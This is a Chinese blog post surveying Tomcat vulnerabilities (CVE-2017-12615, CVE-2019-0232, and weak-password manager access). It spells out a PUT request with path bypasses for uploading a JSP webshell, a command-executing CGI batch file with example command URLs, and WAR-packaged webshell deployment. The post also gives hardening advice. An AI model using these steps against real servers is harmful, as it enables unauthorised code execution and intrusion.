常见web中间件漏洞(四)Tomcat漏洞

这部分好久没写了,继续更新web中间件漏洞思路整理(不复现) ,争取。。。整理完

前几篇指路链接:

nginx:

https://www.cnblogs.com/lcxblogs/p/13596239.html

Apache:

https://www.cnblogs.com/lcxblogs/p/13588664.html

IIS:

https://www.cnblogs.com/lcxblogs/p/13539558.html

Tomcat 服务器是一个开源的轻量级Web应用服务器,在中小型系统和并发量小的场合下被普遍使用,是开发和调试Servlet、JSP 程序的首选。

安装不介绍了,两种方法都可以,教程参考:https://www.cnblogs.com/dekevin/p/12261904.html、https://www.cnblogs.com/jingmoxukong/p/8258837.html

使用功能参考:https://blog.csdn.net/chaogu94/article/details/107292921

(可通过kill掉进程中的tomcat.exe强制关闭)

1.Tomcat任意文件写入漏洞(CVE-2017-12615)

Apache Tomcat 7.0.0 - 7.0.81受到影响





conf下的web.xml正常来说是这样



但是如果是这样

存在readonly为false,表示允许PUT与DELETE请求,就会造成此漏洞

即:当 Tomcat 运行在 Windows 主机上,且启用了 HTTP PUT 请求方法(例如,将 readonly 初始化参数由默认值设置为 false,如果是true的话,那么PUT和DELETE方法是被拒绝的,因此如果手动将readonly选项开启为false,那么就能够通过PUT请求方法上传文件了),攻击者可通过构造攻击请求向服务器上传 JSP 木马



比较常规的一个利用思路是:访问tomcat主页抓包,先把GET请求方式改成OPTIONS请求方式,看返回包有没有不安全的方法(PUT DELETE。。。)

如果有,搞一波

可以把GET请求改成PUT、添加文件名、加文件内容

注意,如果像下面这种/1.jsp请求是不行的,会因为处理不了而404

PUT /1.jsp HTTP/1.1

Host: 192.168.xxx.xxx:8080

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

DNT: 1

Connection: close

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

Content-Type: application/x-www-form-urlencoded

Content-Length: 57

马马马马。。。。

必须要进行绕过,可以尝试如下两种方式

/1.jsp/

/1.jsp%20

然后访问马或者脚本实现目的

复现过程参考:https://www.freebuf.com/articles/web/258907.html

https://blog.csdn.net/zy15667076526/article/details/109958388

所以不要这么配置

2.Tomcat 远程代码执行(CVE-2019-0232)

影响9.0.0.M1 ~ 9.0.17, 8.5.0 ~ 8.5.39 , 7.0.0 ~ 7.0.93版本的Windows系统下的tomcat





还是web.xml中

变为



接着在conf/context.xml 中的<Context>添加privileged="true"语句

webapps\ROOT\WEB-INF下创建一个cgi-bin文件夹,并在文件夹内创建一个bat文件写入

@echo off

echo Content-Type: text/plain

echo.

set off=%~1

%off%

只是举个例子,实际上写啥都行,只要可以执行,实现目标

然后访问这个bat文件附加命令可执行某某命令,例如

http://127.0.0.1:8080/cgi-bin/xxxxxx.bat?c:/windows/system32/ipconfig

http://127.0.0.1:8080/cgi-bin/xxxxxx.bat?c:/windows/system32/net+user

复现参考:https://blog.csdn.net/weixin_43806577/article/details/100094722

https://blog.csdn.net/xuandao_ahfengren/article/details/106982504

https://www.jianshu.com/p/3fcd2f3f6ba4

想要利用成功,条件比较苛刻

3.Tomcat + 弱口令 && 后台getshell漏洞



正常来说tomcat-users.xml是这样的

如果允许远程登录,需要修改配置,加一段,参考:https://www.cnblogs.com/wangjiming/p/12492764.html

<tomcat-users>

<role rolename="manager-gui"/>

<role rolename="manager-script"/>

<role rolename="manager-jmx"/>

<role rolename="manager-status"/>

<role rolename="admin-gui"/>

<role rolename="admin-script"/>

<user username="tomcat" password="tomcat" roles="manager-gui,manager-script,manager-jmx,manager-status,admin-gui,admin-script" />

</tomcat-users>



然后看是否可以通弱口令登录tomcat后台(比如我的用户名密码都是admin),默认路径就是manager/html(我这里改了端口号,不做特殊说明),访问此路径弱口令进入后台

然后发现允许上传WAR文件

Javaweb工程大多打包成WAR包,便于管理且tomcat可以自动识别

所以我们的思路就是把jsp马打包成WAR

以管理员模式运行cmd生成WAR:jar -cvf lcx.war lcx.jsp

然后通过“要部署的WAR文件”把WAR包传上去

WAR自行解压

之后访问马子

所以弱口令不能有(可以通过抓包解码爆破),且需要设置conf/tomcat-users.xml中目录页面的访问限制,或者改掉manage/html

复现参考:https://www.cnblogs.com/bmjoker/p/9892653.html

https://www.cnblogs.com/mke2fs/p/12718669.html

https://my.oschina.net/u/3076320/blog/4345568

未经允许,禁止转载

常见web中间件漏洞(四)Tomcat漏洞的更多相关文章

- 常见web中间件漏洞(一)IIS漏洞

web中间件作为web安全的重要一块,经常会有人问balabala,虽然有很多已经人尽皆知并且基本不再构成威胁了,但是还是有必要说一下,了解历史,了解我们从哪里来 鉴于内容实在是太多,本来打算一起写完 ...

- 几种常见web 容器比较 (tomcat、 jboss 、resin、 weblogic、 websphere、 glassfish)(转)

点击打开PDF下载链接 web 容器比较 tomcat jboss resin weblogic websphere glassfish 1. Tomcat是Apache鼎力支持的Java Web应用 ...

- 常见web中间件漏洞(五)weblogic漏洞

继续整理有关中间件漏洞思路(仅做简单思路整理,不是复现,复现请参考大佬们的长篇好文,会在文章中列举部分操作) WebLogic是Oracle公司出品的一个application server,确切的说 ...

- 常见web中间件漏洞(三)Nginx漏洞

nginx是一个高性能的HTTP和反向代理web服务器,同时也提供了IMAP/POP3/SMTP服务,有 开源,内存占用少,并发能力强,自由模块化,支持epoll模型,可限制连接数,支持热部署,简单 ...

- 常见web中间件漏洞(二)Apache漏洞

Apache(总联想到武直那个)是最常见,使用人数最多的一款web服务器软件.跨平台,多扩展,开源,用过的人都说好 Apache的漏洞主要集中在解析漏洞这一块 1.未知扩展名解析漏洞 Apache的一 ...

- Java Web中间件

目录 中间件 常见的web中间件有哪些 Tomcat Weblogic Jboss Jetty Webshere Glasshfish 中间件 我们经常会看到中间件,但是,一直好奇的是,中间件到底是什 ...

- Web中间件 - 常见漏洞总结

*文章来源:https://blog.egsec.cn/archives/472 *本文将主要说明:Web中间件常见漏洞的产生原因以及修复方案 什么是Web中间件? 百度百科是这样解释的:中间件是介于 ...

- Web中间件常见漏洞总结

一.IIS中间组件: 1.PUT漏洞 2.短文件名猜解 3.远程代码执行 4.解析漏洞 二.Apache中间组件: 1.解析漏洞 2.目录遍历 三.Nginx中间组件: 1.文件解析 2.目录遍历 3 ...

- 常见WEB开发安全漏洞 原因分析及解决

目 录 1 会话标识未更新 3 1.1 原因 3 1.2 解决 3 2 SQL注入 3 2.1 原因 3 2.2 解决 5 3 XSS跨站脚本编制 5 3.1 原因 5 3.2 解决 5 4 XSRF ...

随机推荐

- SpringMVC(6)数据验证

在系列SpringMVC(4)数据绑定-1.SpringMVC(5)数据绑定-2中我们展示了如何绑定数据,绑定完数据之后如何确保我们得到的数据的正确性?这就是我们本篇要说的内容 -> 数据验证. ...

- mybatis框架的第二天

一.mybatis的基础crud的操作 先在接口中,写对应的方法名称,返回类型,访问符. 之后在映射配置文件中,写具体的实现 二.mybati中crud的细节 1.模糊查询 这是接口中 这是xml中 ...

- STM32笔记三

1.单片机有两种存储器,程序存储器用来存储编写的程序,数据存储器用来存储单片机工作时的临时数据.内部存储器分为工作寄存器区.位寻址区.数据缓存区和特殊功能寄存器区. 2.位:数据存储的最小单位.在计算 ...

- Java | 一个".java"源文件中是否可以包括多个类(不包括内部类)

第一种情况:(有public) 定义一个java源文件(Hello.java),里面只有一个类: public class Hello { public static void main(string ...

- kong配置service和route实现简单API代理

目录 通过konga连接kong实现API接口代理 1. ADD NEW SERVICE 2. ADD ROUTE 3. 验证API 代理 浏览器验证 请求kong api kong使用Admin A ...

- IP数据包格式与ARP转发原理

一.网络层简介1.网络层功能2.网络层协议字段二.ICMP与封装三.ARP协议与ARP欺骗1.ARP协议2.ARP欺骗 1.网络层功能 1. 定义了基于IP地址的逻辑地址2. 连接不同的媒介3. 选择 ...

- C语言:文件

文件是数据源的一种,最主要的作用是保存数据.在操作系统中,为了统一对各种硬件的操作,简化接口,不同的硬件设备也都被看成一个文件.对这些文件的操作,等同于对磁盘上普通文件的操作.例如: 通常把显示器称为 ...

- C语言入门思路

C语言编程入门 0.数学中的常数在编程语言中称为常量,是一直不变的.如1,2,'a',"abc",3456,34.56等1.变量:类似于数学中的未知数.实际上就是指可用内存的一块区 ...

- 两人团队项目-石家庄地铁查询系统(web版)

大二上学期做过只有两号线的地铁查询系统,但是只能在控制台操作.这一次将线路加到了六条,并且要求web实现,下面简述一下设计思路和具体代码实现: 1.数据库建表 于我自己习惯而言,我写javaweb项目 ...

- Java集合Stream类filter的使用

之前的Java集合中removeIf的使用一文写了使用removeIf来实现按条件对集合进行过滤.这篇文章使用同样是JDK1.8新加入的Stream中filter方法来实现同样的效果.并且在实际项目中 ...